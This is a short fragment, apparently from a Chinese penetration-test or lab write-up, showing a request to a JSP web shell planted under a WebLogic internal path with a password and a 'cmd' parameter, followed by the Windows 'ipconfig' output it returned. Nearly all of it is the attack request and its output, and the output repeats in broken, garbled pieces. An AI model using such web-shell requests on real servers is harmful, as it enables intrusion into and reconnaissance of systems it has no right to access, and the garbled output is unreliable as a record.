 192.168.129.136:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7cd1:e03b:908e:3476%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
:908e:3476%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
默认网关. . . . . . . . . . . . . : 10.10.10.1
0
:908e:3476%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
don9sec